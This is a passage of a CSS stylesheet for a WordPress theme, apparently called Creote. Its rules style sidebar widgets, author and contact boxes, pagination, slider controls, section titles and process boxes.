.widgets_grid_box .widget .wp-block-group__inner-container h2,
.widgets_grid_box .widget .widget_block.widget_text p {
  position: relative;
  margin-bottom: 50px;
  font-size: 18px;
  margin-left: 60px;
  font-weight: 700;
  line-height: 26px;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
}
.widgets_grid_box .widget .widget-title:before,
.widgets_grid_box .widget .wp-block-search__label:before,
.widgets_grid_box .widget .wp-block-group__inner-container h2:before,
.widgets_grid_box .widget .widget_block.widget_text p:before {
  position: absolute;
  content: "";
  width: 50px;
  left: -60px;
  height: 2px;
  background: var(--primary-color-one);
  top: 0;
  bottom: 0;
  margin: auto;
}
.widgets_grid_box .widget .widget-title:after,
.widgets_grid_box .widget .wp-block-search__label:after,
.widgets_grid_box .widget .wp-block-group__inner-container h2:after,
.widgets_grid_box .widget .widget_block.widget_text p:after {
  position: absolute;
  content: "";
  width: 10px;
  left: -60px;
  height: 10px;
  border-radius: 10px;
  background: var(--primary-color-one);
  top: 0;
  bottom: 0;
  margin: auto;
}
.widgets_grid_box .widget ul {
  position: relative;
  padding: 0px;
}
.widgets_grid_box .widget ul li {
  position: relative;
  list-style: none;
  padding: 14px 0px 8px;
  border-bottom: 1px solid var(--border-color-dark);
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  display: block;
  text-transform: uppercase;
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
}
.widgets_grid_box .widget ul li a {
  line-height: 22px;
  display: inline-block;
  position: relative;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  color: var(--text-color-dark);
  text-transform: uppercase;
  font-size: 12px;
}
.widgets_grid_box .widget ul li:last-child {
  padding-bottom: 0px;
  border-bottom: 0px;
}
.widgets_grid_box .widget ul.wp-block-page-list {
  padding-left: 5px;
}
.widgets_grid_box .widget ul.wp-block-page-list li {
  display: block;
}
.widgets_grid_box .widget ul.wp-block-page-list li .wp-block-page-list__submenu-icon {
  position: absolute;
  right: 0;
  bottom: 0;
  top: 11px;
  margin: auto;
}
.widgets_grid_box .widget ul.wp-block-page-list li .wp-block-page-list__submenu-icon svg path {
  fill: var(--primary-color-one);
}
.widgets_grid_box .widget ul.wp-block-page-list .submenu-container {
  padding-left: 5px;
}
.widgets_grid_box .widget.widget_block.widget_text p {
  margin-bottom: 15px !important;
}
.widgets_grid_box .widget_categories ul, .widgets_grid_box .widget_meta ul, .widgets_grid_box .widget_archive ul {
  padding: 15px 30px 25px;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
}
.widgets_grid_box .widget_categories ul li, .widgets_grid_box .widget_meta ul li, .widgets_grid_box .widget_archive ul li {
  padding: 14px 0px !important;
}
.widgets_grid_box .widget_categories ul li:last-child, .widgets_grid_box .widget_meta ul li:last-child, .widgets_grid_box .widget_archive ul li:last-child {
  padding-bottom: 0px !important;
}
.widgets_grid_box .widget_categories ul li {
  padding: 14px 0px 10px;
  display: flex;
}
.widgets_grid_box ul.wp-block-categories {
  padding: 15px 30px 25px;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
}
.widgets_grid_box ul.wp-block-categories li {
  padding: 14px 0px !important;
}
.widgets_grid_box ul.wp-block-categories li:last-child {
  padding-bottom: 0px !important;
}
.widgets_grid_box ul.wp-block-categories li a {
  padding-right: 8px;
}
.widgets_grid_box .widget_meta ul li {
  padding: 14px 0px 10px !important;
}
.widgets_grid_box .widget_meta ul li:last-child {
  padding-bottom: 0px !important;
}
.widgets_grid_box .widget_pages ul li {
  display: block;
  border: 0px;
  padding: 0px;
}
.widgets_grid_box .widget_pages ul li a {
  padding: 10px 0px;
}
.widgets_grid_box .widget_pages ul ul.children {
  padding-left: 5px;
}
.widgets_grid_box .widget_recent_comments ul li {
  display: block;
  text-transform: capitalize;
  font-size: 15px;
  font-family: var(--creote-family-one);
  font-weight: 500;
  line-height: 26px;
}
.widgets_grid_box .widget_recent_comments ul li a {
  text-transform: none;
  font-size: 15px;
  line-height: 26px;
}
.widgets_grid_box .widget_categories ul li a::before, .widgets_grid_box .widget_meta ul li a::before, .widgets_grid_box .widget_archive ul li a::before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  left: 0px;
  top: 0;
  bottom: 0;
  font-size: 16px;
  opacity: 0;
  color: var(--text-color-dark);
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  line-height: 18px;
}
.widgets_grid_box .widget_categories ul li a:hover, .widgets_grid_box .widget_meta ul li a:hover, .widgets_grid_box .widget_archive ul li a:hover {
  padding-left: 12px;
}
.widgets_grid_box .widget_categories ul li a:hover::before, .widgets_grid_box .widget_meta ul li a:hover::before, .widgets_grid_box .widget_archive ul li a:hover::before {
  opacity: 1;
}
.widgets_grid_box .wp-block-tag-cloud a {
  position: relative;
  padding: 12px 10px 12px 20px;
  border-radius: 5px;
  border: 1px solid var(--border-color-dark);
  transition: 0.5s ease-in-out !important;
  font-size: 10px !important;
  text-transform: uppercase;
  font-weight: 600;
  display: inline-block;
  color: var(--text-color-dark);
  margin-bottom: 9px;
  margin-right: 5px;
  font-family: var(--creote-family-one);
  line-height: 10px;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.widgets_grid_box .wp-block-tag-cloud a::before {
  position: absolute;
  content: "#";
  left: 10px;
  top: 0px;
  bottom: 0;
  margin: auto;
  height: 10px;
  font-size: 10px;
  line-height: 10px;
}
.widgets_grid_box .wp-block-tag-cloud a:hover {
  color: #fff;
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
  border-radius: 15px 0px 15px 0px;
}

.widget_block.widget_text p {
  margin-bottom: 0px;
}

.cr_wid_post {
  position: relative;
}
.cr_wid_post .blog_in {
  position: relative;
  margin-bottom: 19px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border-color-dark);
}
.cr_wid_post .blog_in .content_inner {
  position: relative;
}
.cr_wid_post .blog_in .content_inner .post-date {
  text-transform: uppercase;
  font-size: 12px;
  color: var(--text-color-dark);
  line-height: 22px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 6px;
}
.cr_wid_post .blog_in .content_inner .post-date span {
  display: inline-block;
  font-size: 16px;
  color: var(--primary-color-one);
  margin-right: 5px;
}
.cr_wid_post .blog_in .content_inner h3 a {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
  font-weight: 700;
  margin-bottom: 6px;
  text-transform: none;
}
.cr_wid_post .blog_in.image_in .image {
  float: left;
}
.cr_wid_post .blog_in.image_in .image img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.cr_wid_post .blog_in.image_in .content_inner {
  margin-left: 85px;
}
.cr_wid_post .blog_in:last-child {
  border-bottom: 0px;
  padding-bottom: 0px;
  margin-bottom: 0px;
}

/*---=======widget_about_authour========------*/
.widget_about_authour {
  position: relative;
}
.widget_about_authour .about_authour {
  position: relative;
}
.widget_about_authour .about_authour .widget_content {
  padding: 30px;
  border-radius: 10px;
  background: var(--primary-color-two);
  text-align: center;
}
.widget_about_authour .about_authour .widget_content h3 {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
}
.widget_about_authour .about_authour .widget_content img {
  width: 160px;
  height: 160px;
  margin: 0 auto 20px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.widget_about_authour .about_authour .widget_content p {
  color: var(--text-color-light);
  line-height: 26px;
}
.widget_about_authour .about_authour .widget_content a {
  font-size: 12px;
  background: var(--primary-color-one);
  text-transform: uppercase;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: #fff;
  display: inline-block;
  position: relative;
  line-height: 22px;
  padding: 17px 28px 11px;
  border-radius: 30px;
}

/*----latest----pist--------*/
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts {
  margin: 0;
  padding: 0;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li {
  list-style: none;
  display: block;
  padding: 0px 0px 15px;
  margin: 0px 0px 0px 0px;
  border-bottom: 1px solid var(--border-color-dark);
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li::before {
  display: none;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li .wp-block-latest-posts__featured-image {
  position: relative;
  margin-bottom: 10px;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li .wp-block-latest-posts__featured-image img {
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li a {
  display: block !important;
  font-size: 16px !important;
  line-height: 26px !important;
  color: var(--heading-dark) !important;
  font-family: var(--creote-family-one) !important;
  font-weight: 700 !important;
  margin-bottom: 6px;
  text-transform: none !important;
  text-transform: none;
  text-transform: none;
  width: 100% !important;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li .wp-block-latest-posts__post-excerpt {
  font-size: 15px;
  line-height: 26px;
  font-family: var(--creote-family-two);
  font-weight: 400;
  margin-bottom: 0px;
  text-transform: none;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts.has-dates time {
  text-transform: uppercase;
  font-size: 12px;
  color: var(--text-color-dark);
  line-height: 22px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 6px;
}
.widgets_grid_box .widget_recent_entries .wp-block-latest-posts.has-author .wp-block-latest-posts__post-author {
  font-size: 14px;
  color: var(--primary-color-one);
  line-height: 24px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 6px;
  text-transform: none;
}
.widgets_grid_box .wp-block-latest-posts {
  margin: 0;
  padding: 0;
}
.widgets_grid_box .wp-block-latest-posts li {
  list-style: none;
  display: block;
  padding: 0px 0px 15px;
  margin: 0px 0px 0px 0px;
  border-bottom: 1px solid var(--border-color-dark);
}
.widgets_grid_box .wp-block-latest-posts li::before {
  display: none;
}
.widgets_grid_box .wp-block-latest-posts li .wp-block-latest-posts__featured-image {
  position: relative;
  margin-bottom: 10px;
}
.widgets_grid_box .wp-block-latest-posts li .wp-block-latest-posts__featured-image img {
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.widgets_grid_box .wp-block-latest-posts li a {
  display: block !important;
  font-size: 16px !important;
  line-height: 26px !important;
  color: var(--heading-dark) !important;
  font-family: var(--creote-family-one) !important;
  font-weight: 600 !important;
  margin-bottom: 6px;
  text-transform: none !important;
  text-transform: none;
  text-transform: none;
  width: 100% !important;
}
.widgets_grid_box .wp-block-latest-posts li .wp-block-latest-posts__post-excerpt {
  font-size: 15px;
  line-height: 26px;
  font-family: var(--creote-family-two);
  font-weight: 400;
  margin-bottom: 0px;
  text-transform: none;
}
.widgets_grid_box .wp-block-latest-posts.has-dates time {
  text-transform: uppercase;
  font-size: 12px;
  color: var(--text-color-dark);
  line-height: 22px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 6px;
}
.widgets_grid_box .wp-block-latest-posts.has-author .wp-block-latest-posts__post-author {
  font-size: 14px;
  color: var(--primary-color-one);
  line-height: 24px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  margin-bottom: 6px;
  text-transform: none;
}

.widgets_grid_box .widget_recent_entries .wp-block-latest-posts li {
  margin: 0px 0px 25px 0px;
}

.widgets_grid_box .widget ul li {
  margin-bottom: 0px !important;
}

.widget ul li::before {
  clear: both;
  content: "";
  overflow: auto;
}

/*----====widget_crochure=========-----*/
.widget_crochure {
  position: relative;
}
.widget_crochure .brouchure_box_widget {
  position: relative;
  padding: 30px 30px 0px;
  border-radius: 10px;
  background: var(--primary-color-one);
  text-align: center;
}
.widget_crochure .brouchure_box_widget h3 {
  font-size: 22px;
  line-height: 32px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 20px;
}
.widget_crochure .brouchure_box_widget img {
  width: auto;
  margin: auto;
  height: 150px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  box-shadow: 0px 10px 13px 0px rgba(0, 0, 0, 0.2);
}
.widget_crochure .brouchure_box_widget a {
  background: #fff;
  color: var(--primary-color-one);
  margin-bottom: 35px;
}

.wp-block-latest-comments__comment-meta {
  position: relative;
  color: var(--primary-color-one);
}
.wp-block-latest-comments__comment-meta a {
  line-height: 26px;
  font-size: 16px;
  display: inline-block;
  color: var(--text-color-dark);
}

/*----====widget_contact_box_widget=========-----*/
.contact_box_widget {
  position: relative;
  padding-bottom: 29px;
  text-align: center;
}
.contact_box_widget .widget_content {
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  padding: 40px 20px 50px;
}
.contact_box_widget .widget_content img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 1;
  left: 0;
  top: 0;
}
.contact_box_widget .widget_content .top_section {
  position: relative;
  padding-bottom: 100px;
  z-index: 2;
}
.contact_box_widget .widget_content .top_section h3 {
  font-size: 20px;
  margin-bottom: 5px;
  color: #fff;
  font-weight: 700;
  line-height: 30px;
}
.contact_box_widget .widget_content .top_section p {
  color: var(--text-color-light);
  line-height: 26px;
}
.contact_box_widget .widget_content .bottom_section {
  position: relative;
  padding-top: 100px;
  z-index: 2;
}
.contact_box_widget .widget_content .bottom_section a {
  display: block;
  color: #fff;
  font-weight: 400;
  margin-bottom: 5px;
  font-size: 18px;
}
.contact_box_widget .widget_content .bottom_section a.phone_number {
  font-size: 15px;
}
.contact_box_widget .theme-btn.one {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  width: 170px;
  margin: auto;
  z-index: 3;
}

.creote_widget_service_list {
  position: relative;
}
.creote_widget_service_list .widget-title {
  margin-bottom: 35px !important;
}
.creote_widget_service_list ul.service_list_box {
  margin: 0px;
  padding: 0px;
}
.creote_widget_service_list ul.service_list_box li {
  display: block !important;
  padding: 15px 20px 15px 0px;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.creote_widget_service_list ul.service_list_box li:first-child {
  padding-top: 0px !important;
}
.creote_widget_service_list ul.service_list_box li a {
  width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 500;
  color: var(--text-color-dark);
  line-height: 28px;
  text-transform: none;
  position: relative;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.creote_widget_service_list ul.service_list_box li a:before {
  position: absolute;
  content: "\f105";
  top: 5px;
  height: 20px;
  font-size: 20px;
  width: 20px;
  right: -20px;
  font-family: "fontawesome";
  line-height: 16px;
  text-align: center;
  color: var(--text-color-light);
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.creote_widget_service_list ul.service_list_box li:hover a {
  color: var(--primary-color-one);
}
.creote_widget_service_list ul.service_list_box li:hover a:before {
  color: var(--primary-color-one);
}

.widget_rss ul li {
  padding: 14px 0px 14px !important;
}
.widget_rss .widget-title .rsswidget {
  display: inline-block;
  margin: 0px;
}
.widget_rss ul li .rsswidget {
  margin-bottom: 10px;
  font-size: 16px !important;
  font-family: var(--creote-family-one) !important;
  color: var(--heading-dark);
  line-height: 26px !important;
  font-weight: 600;
  text-transform: none !important;
  display: block;
}
.widget_rss ul li .rss-date {
  margin-bottom: 8px;
  display: block;
}
.widget_rss ul li .rssSummary {
  text-transform: none;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  font-family: var(--creote-family-two);
  margin-bottom: 8px;
}
.widget_rss ul li cite {
  font-style: normal;
  font-family: var(--creote-family-one);
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: capitalize;
  color: var(--primary-color-one);
}

.calendar_wrap table td {
  position: relative;
  border: 1px solid var(--border-color-dark);
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: var(--text-color-dark);
}
.calendar_wrap table td a {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  background: var(--primary-color-one);
  color: #fff;
  height: 100%;
  text-align: center;
  line-height: 40px;
}
.calendar_wrap table th {
  border: 1px solid var(--border-color-dark);
  text-align: center;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  font-weight: 600;
  color: var(--primary-color-one);
}

/*---==========================================-----
-----==================Common css===============-----
-----=========================================-----*/
.z_index_up {
  z-index: 2;
}

.z_index_down {
  z-index: -2;
}

.object-fit-cover img {
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
}

/* style switcher */
.style-switcher {
  font-family: var(--creote-family-one);
  position: fixed;
  top: 100px;
  right: 0;
  z-index: 99999999;
  background-color: #fff;
  width: 200px;
  text-align: center;
  box-shadow: var(--box-shadow-two);
  padding-top: 25px;
  padding-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  transform: translateX(110%);
  transition: transform 500ms ease;
  border-radius: 10px 0px 0px 10px;
}
.style-switcher .switcher-toggler {
  width: 30px;
  height: 30px;
  border-radius: 30px;
  color: #fff;
  background: var(--primary-color-one);
  text-align: center;
  line-height: 30px;
  position: absolute;
  top: -15px;
  left: -15px;
}

.style-switcher.active {
  transform: translateX(0%);
}

.style-switcher h3 {
  margin: 0;
  text-transform: uppercase;
  color: var(--heading-dark);
  font-size: 20px;
  line-height: 1;
  font-family: var(--creote-family-one);
  margin-bottom: 15px;
  font-weight: 800;
}

#colorschemeOptions {
  margin: 0;
  padding: 0;
  list-style: none;
  display: grid;
  grid-gap: 15px;
  grid-template-columns: 1fr 1fr 1fr;
}

#colorschemeOptions li {
  width: 100%;
  height: 46.6667px;
  border-radius: 50%;
  overflow: hidden;
}

#colorschemeOptions li a {
  display: block;
  width: 100%;
  height: 100%;
}

.rs-parallax-wrap br {
  display: block !important;
}

/*-----style-switcher------*/
.wpcf7-spinner {
  position: absolute;
  bottom: 0px;
  right: 0px;
}

.swiper-button-prev, .swiper-button-next, .prev-single-one, .next-single-one, .prev-single-one_three, .next-single-one_three {
  background: none;
}
.swiper-button-prev::before, .swiper-button-next::before, .prev-single-one::before, .next-single-one::before, .prev-single-one_three::before, .next-single-one_three::before {
  position: absolute;
  font-family: "FontAwesome" !important;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #fff;
  text-align: center;
  font-size: 18px;
  color: var(--primary-color-two);
  border-radius: 50%;
  box-shadow: var(--box-shadow);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.swiper-button-prev::after, .swiper-button-next::after, .prev-single-one::after, .next-single-one::after, .prev-single-one_three::after, .next-single-one_three::after {
  display: none !important;
}

.swiper-button-next::before, .next-single-one::before, .next-single-one_three::before {
  content: "\f105";
}

.swiper-button-prev::before, .prev-single-one::before, .prev-single-one_three::before {
  content: "\f104";
}

.p_pagination .swiper-pagination {
  position: relative !important;
  padding: 60px 0px 0px;
  text-align: center;
  margin: auto;
  width: 100% !important;
  transform: inherit !important;
}
.p_pagination .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  display: inline-block;
  margin: 0px 5px;
  width: 10px;
  height: 10px;
  opacity: 1;
  background: transparent;
  border: 2px solid var(--border-color-dark);
  border-radius: 30px;
  transform: inherit !important;
  transition: all 500ms ease 0ms !important;
  -moz-transition: all 500ms ease 0ms !important;
  -ms-transition: all 500ms ease 0ms !important;
  -o-transition: all 500ms ease 0ms !important;
}
.p_pagination .swiper-pagination .swiper-pagination-bullet-active {
  background: var(--primary-color-one);
  width: 15px;
  border-color: var(--primary-color-one);
}
.p_pagination .swiper-pagination .swiper-pagination-bullet:hover {
  background: var(--primary-color-one);
  width: 15px;
  border-color: var(--primary-color-one);
}

/*---==========================================-----
-----==================pagination===============-----
-----=========================================-----*/
.pagination,
.woocommerce-pagination {
  position: relative;
  width: 100%;
  display: block;
  margin-top: 30px;
}
.pagination ul,
.woocommerce-pagination ul {
  margin: 0;
  padding: 0px;
}
.pagination li,
.woocommerce-pagination li {
  position: relative;
  display: inline-block;
}
.pagination li a, .pagination li span,
.woocommerce-pagination li a,
.woocommerce-pagination li span {
  display: block !important;
  width: 40px !important;
  height: 40px !important;
  background: #fff !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  font-family: var(--creote-family-one) !important;
  line-height: 46px !important;
  color: var(--text-color-dark) !important;
  text-align: center !important;
  border-radius: 50% !important;
  margin: 0px 3px !important;
  position: relative !important;
  padding: 0px !important;
}
.pagination li a i, .pagination li span i,
.woocommerce-pagination li a i,
.woocommerce-pagination li span i {
  font-size: 21px;
  color: var(--primary-color-one);
  font-weight: 400;
  font-family: "FontAwesome";
}
.pagination li:hover a, .pagination li.active a,
.woocommerce-pagination li:hover a,
.woocommerce-pagination li.active a {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.pagination li:hover a i, .pagination li.active a i,
.woocommerce-pagination li:hover a i,
.woocommerce-pagination li.active a i {
  color: #fff !important;
}
.pagination li span.current,
.woocommerce-pagination li span.current {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.pagination li span.current i,
.woocommerce-pagination li span.current i {
  color: #fff !important;
}

.post-nav-links, .page-links {
  position: relative;
}
.post-nav-links span, .post-nav-links a, .page-links span, .page-links a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background: var(--primary-color-three);
  font-size: 14px;
  font-weight: 700;
  font-family: var(--creote-family-one);
  line-height: 46px;
  color: var(--text-color-dark);
  text-align: center;
  border-radius: 50%;
  margin: 0px 3px;
  position: relative;
}
.post-nav-links span:hover, .post-nav-links span.current, .post-nav-links a:hover, .post-nav-links a.current, .page-links span:hover, .page-links span.current, .page-links a:hover, .page-links a.current {
  background: var(--primary-color-one);
  color: #fff;
}

.woocommerce nav.woocommerce-pagination {
  position: relative;
  margin-bottom: 40px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: 0px !important;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: 0px !important;
  position: relative;
}
.woocommerce nav.woocommerce-pagination ul li:hover a, .woocommerce nav.woocommerce-pagination ul li:hover span {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul li:hover a i, .woocommerce nav.woocommerce-pagination ul li:hover span i {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul li span.current i {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li .next.page-numbers,
.woocommerce nav.woocommerce-pagination ul li .prev.page-numbers {
  text-indent: -999px;
  position: relative;
}
.woocommerce nav.woocommerce-pagination ul li .next.page-numbers::before,
.woocommerce nav.woocommerce-pagination ul li .prev.page-numbers::before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 16px;
  top: 0;
  right: 0;
  left: 0;
  width: 16px;
  height: 16px;
  line-height: 16px;
  bottom: 0;
  margin: auto;
  color: var(--primary-color-two);
  z-index: 999;
  text-indent: 0;
  transition: all 500ms ease 0ms !important;
  -moz-transition: all 500ms ease 0ms !important;
  -ms-transition: all 500ms ease 0ms !important;
  -o-transition: all 500ms ease 0ms !important;
}
.woocommerce nav.woocommerce-pagination ul li .prev.page-numbers::before {
  content: "\f104";
}
.woocommerce nav.woocommerce-pagination ul li:hover .next.page-numbers::before {
  color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul li:hover .prev.page-numbers::before {
  color: #fff !important;
}

/*---==========================================-----
-----==================title_all_box===============-----
-----=========================================-----*/
.parallax_cover img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
  right: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

/*---==========================================-----
-----==================title_all_box===============-----
-----=========================================-----*/
.title_all_box {
  position: relative;
}
.title_all_box.style_one .title_sections, .title_all_box.style_two .title_sections {
  position: relative;
}
.title_all_box.style_one .title_sections .before_title, .title_all_box.style_two .title_sections .before_title {
  font-size: 22px;
  line-height: 40px;
  font-weight: 700;
  color: var(--primary-color-one);
  padding: 0px 0px 10px 0px;
  text-decoration: underline;
  font-family: var(--creote-family-one);
}
.title_all_box.style_one .title_sections .title, .title_all_box.style_two .title_sections .title {
  font-size: 38px;
  line-height: 50px;
  font-weight: 700;
  color: var(--heading-dark);
  padding: 0px 0px 10px 0px;
  font-family: var(--creote-family-one);
}
.title_all_box.style_one .title_sections p, .title_all_box.style_two .title_sections p {
  font-size: 17px;
  line-height: 27px;
  padding: 0px 0px 10px 0px;
}
.title_all_box.style_one.light_color .before_title, .title_all_box.style_two.light_color .before_title {
  color: var(--primary-color-one);
}
.title_all_box.style_one.light_color .title, .title_all_box.style_two.light_color .title {
  color: #fff;
}
.title_all_box.style_one.light_color p, .title_all_box.style_two.light_color p {
  color: #fff;
  opacity: 0.8;
}
.title_all_box.style_two .title_sections .before_title {
  font-size: 16px;
  text-decoration: none;
  text-transform: capitalize;
  display: inline-block;
  font-weight: 600;
  font-family: var(--creote-family-one);
  padding: 0px 10px 3px 10px;
  border-left: 1px solid var(--border-color-dark);
  border-bottom: 1px solid var(--border-color-dark);
  line-height: 26px;
  margin-bottom: 20px;
}
.title_all_box.style_two.light_color .before_title {
  color: #fff;
  opacity: 0.7;
  border-color: rgba(255, 255, 255, 0.2);
}
.title_all_box.style_two.light_color .title {
  color: #fff;
}
.title_all_box.style_two.light_color p {
  color: #fff;
  opacity: 0.8;
}
.title_all_box.style_three .title_sections .before_title {
  position: relative;
  font-size: 18px;
  font-weight: 700;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  margin-bottom: 10px;
  display: inline-block;
  padding-left: 38px;
  margin-bottom: 7px;
}
.title_all_box.style_three .title_sections .before_title::before {
  position: absolute;
  content: "";
  width: 30px;
  height: 1px;
  background: var(--primary-color-one);
  left: 0;
  top: 12px;
}
.title_all_box.style_three .title_sections.center .before_title {
  padding-left: 38px;
  padding-right: 38px;
}
.title_all_box.style_three .title_sections.center .before_title::after {
  position: absolute;
  content: "";
  width: 30px;
  height: 1px;
  background: var(--primary-color-one);
  right: 0;
  top: 12px;
}
.title_all_box.style_three .title_sections.right .before_title::before {
  left: inherit;
  right: 0;
}
.title_all_box.style_three .title_sections .title {
  font-size: 40px;
  font-family: var(--creote-family-one);
  line-height: 48px;
  color: var(--heading-dark);
  font-weight: 700;
}
.title_all_box.style_three .title_sections p {
  margin-top: 12px;
}
.title_all_box.style_three.light_color h2 {
  color: #fff;
}
.title_all_box.style_three.light_color p {
  color: #fff;
  opacity: 0.8;
}
.title_all_box.style_four .title_sections .before_title {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  color: var(--primary-color-one);
  margin-bottom: 17px;
  display: inline-block;
  background: var(--primary-color-three);
  padding: 5px 15px;
  border-radius: 5px;
  font-family: var(--creote-family-one);
}
.title_all_box.style_four .title_sections .title {
  font-size: 40px;
  font-family: var(--creote-family-one);
  line-height: 48px;
  color: var(--heading-dark);
  font-weight: 700;
}
.title_all_box.style_four .title_sections p {
  margin-top: 12px;
}
.title_all_box.style_four.light_color .title {
  color: #fff;
}
.title_all_box.style_four.light_color p {
  color: #fff;
  opacity: 0.8;
}
.title_all_box.style_five .title_sections {
  position: relative;
}
.title_all_box.style_five .title_sections .before_title {
  font-size: 15px;
  line-height: 25px;
  font-weight: 600;
  color: var(--primary-color-one);
  padding: 0px 0px 12px 0px;
  letter-spacing: 3px;
  font-family: var(--creote-family-one);
}
.title_all_box.style_five .title_sections .title {
  font-size: 38px;
  line-height: 50px;
  font-family: var(--creote-family-one);
  font-weight: 700;
  color: var(--heading-dark);
  padding: 0px 0px 10px 0px;
}
.title_all_box.style_five .title_sections p {
  font-size: 17px;
  line-height: 27px;
  padding: 0px 0px 10px 0px;
}
.title_all_box.style_five.light_color .title {
  color: #fff;
}
.title_all_box.style_five.light_color p {
  color: #fff;
  opacity: 0.8;
}

.process_box {
  position: relative;
}
.process_box.style_one .process_box_outer .icon {
  position: absolute;
  left: 0;
  top: 2px;
  width: 65px;
  height: 65px;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.process_box.style_one .process_box_outer .icon .img, .process_box.style_one .process_box_outer .icon span {
  position: absolute;
  top: 0px;
  right: 0;
  bottom: 0;
  font-size: 32px;
  border-radius: 50%;
  color: #fff;
  left: 0;
  margin: auto;
  line-height: 65px;
  width: 65px;
  height: 65px;
  background: var(--primary-color-one);
  text-align: center;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
}
.process_box.style_one .process_box_outer .icon .number {
  position: absolute;
  width: 50px;
  height: 50px;
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  background: var(--primary-color-one);
  bottom: -10px;
  left: 0;
  line-height: 50px;
  text-align: center;
  border-radius: 50%;
  transition: 0.5s ease-in-out !important;
  -moz-transition: 0.5s ease-in-out !important;
  -o-transition: 0.5s ease-in-out !important;
  -ms-transition: 0.5s ease-in-out !important;
